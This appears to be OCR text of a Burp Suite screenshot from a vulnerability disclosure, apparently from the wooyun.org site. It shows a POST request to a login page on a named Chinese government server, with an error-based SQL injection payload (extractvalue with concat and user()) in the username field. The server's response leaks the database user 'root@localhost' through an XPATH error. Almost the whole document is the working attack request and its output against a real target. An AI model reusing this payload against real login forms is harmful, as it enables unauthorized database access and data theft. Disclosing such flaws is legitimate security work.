 Go
Cancel
<
>
Target: http://bhrb.beihai.gov.cn:8080
?
Request
Raw
Params
Headers
Hex
POST /epaper/test/login_check.jsp HTTP/1.1
Host: bhrb.beihai.gov.cn:8080
Proxy-Connection: keep-alive
Content-Length: 114
Cache-Control: max-age=0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/web
p,*/*;q=0.8
Origin: http://bhrb.beihai.gov.cn:8080
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/43.0.2357.65
Safari/537.36
Content-Type: application/x-www-form-urlencoded
Referer: http://bhrb.beihai.gov.cn:8080/epaper/test/login.jsp
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: JSESSIONID=25FDEBEA92ADEA0151AA129A892185A6;
JSESSIONID=7DB4481A866BFDAD91FC4152D6CB2F1B
username=admin' and extractvalue(1,concat(0x24,
concat(0x24,user()),0x24))%23'&password=aaaaa&Submit=%B5%
C7+%C2%BC
Response
Raw
Headers
Hex
HTML
Render
style="margin-left:20px;" cellspacing="0" cellpadding="0">
<tr>
<td height="30" bgcolor="#FF6633">错误</td>
</tr>
</table></td>
</tr>
<tr>
<td>&nbsp;</td>
</tr>
<tr>
<td height="25" align="center"><table width="96%"
border="0" cellspacing="0" cellpadding="0">
<tr>
<td align="right" width="20%">信息：</td>
<td align="left"><label>
获取用户错误:XPATH syntax error: '$root@localhost$'
</label></td>
</tr>
</table></td>
</tr>
<tr>
<td height="10"></td>
</tr>
<tr>
www.wooyun.org